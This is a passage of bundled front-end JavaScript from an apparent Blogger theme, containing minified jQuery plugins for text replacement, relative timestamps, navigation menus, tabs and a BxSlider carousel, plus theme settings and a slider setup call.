(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
